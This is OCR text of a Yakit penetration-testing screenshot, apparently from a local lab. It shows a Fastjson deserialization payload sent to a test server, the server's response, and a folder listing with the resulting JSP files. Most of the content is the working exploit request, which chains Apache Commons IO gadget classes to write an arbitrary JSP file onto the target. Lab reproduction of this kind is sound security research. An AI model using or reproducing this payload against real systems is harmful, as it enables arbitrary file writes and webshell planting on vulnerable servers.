 Yakit-本地模式
CPU 10%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Hello, W01fh4cker!
SGVsbG8sIFcwMWZoNGNrZXIh
Codec
DNSLog
首页 History Web Fuzzer 数据对比
WF-[1] WF-[2] WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦～
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10 {"su16":{"@type":"java.io.InputStream","@type":"org.apache.commons.io.input.BOMInputStream","delegate":
{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"@type":"org.apache.
commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.CharSequenceReader",
"charSequence":{"@type":"java.lang.String""W01fh4ckeraaaaaa..."},"charsetName":"UTF-8","bufferSize":1024},
"branch":{"@type":"org.apache.commons.io.output.WriterOutputStream","writer":{"@type":"org.apache.commons.
io.output.FileWriterWithEncoding","file":"W01fh4cker888.jsp","encoding":"UTF-8","append":false},
"charsetName":"UTF-8","bufferSize":1024,"writeImmediately":true},"closeBranch":true},
"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8",
"bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":
[36,82]}]},"su17":{"@type":"java.io.InputStream","@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.
io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.
su16.delegate.reader.is.input"},"branch":{"$ref":"$.su16.delegate.reader.is.branch"},"closeBranch":true},
"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8",
"bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":
[36,82]}]},"su18":{"@type":"java.io.InputStream","@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.
io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.
su16.delegate.reader.is.input"},"branch":{"$ref":"$.su16.delegate.reader.is.branch"},"closeBranch":true},
"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8",
"bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":
[36,82]}]},"su19":{"@type":"java.io.InputStream","@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.
io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.
su16.delegate.reader.is.input"},"branch":{"$ref":"$.su16.delegate.reader.is.branch"},"closeBranch":true},
"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8",
"bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":
[36,82]}]}}
Responses 87bytes / 36ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sun, 22 Oct 2023 03:54:02 GMT
4 Content-Length: 87
5
6 {
7 "message": "{\"su16\":{},\"su19\":{},\"su17\":{},\"su18\":{}}",
8 "status": 0
9 }
远端地址:192.168.161.4:8888; 响
应时间:36ms; 总耗时:37ms; URL:h
ttp://192.168.161.4:8888/json
ShiroAndFastJson
文件 主页 共享 查看
« 本地磁盘 (C:) › 用户 › whoami › 桌面 › CodeAnalysis › ShiroAndFastJson
快速访问
此电脑
网络
名称 修改日期 类型 大小
W01fh4cker888.jsp 2023/10/22 11:54 JSP 文件 0 KB
1.jsp 2023/10/22 11:49 JSP 文件 8 KB
pom.xml 2023/10/22 11:49 XML 文档 7 KB
W01fh4cker666.jsp 2023/10/21 21:35 JSP 文件 0 KB
W01fh4cker.jsp 2023/10/21 21:26 JSP 文件 0 KB
.gitignore 2023/10/17 16:02 文本文档 1 KB
mvnw 2023/10/17 16:02 文件 11 KB
mvnw.cmd 2023/10/17 16:02 Windows 命令脚本 7 KB
README.md 2023/10/17 16:02 Markdown File 1 KB
.idea 2023/10/22 11:53 文件夹
target 2023/10/21 12:37 文件夹
.git 2023/10/17 16:02 文件夹
.mvn 2023/10/17 16:02 文件夹
src 2023/10/17 16:02 文件夹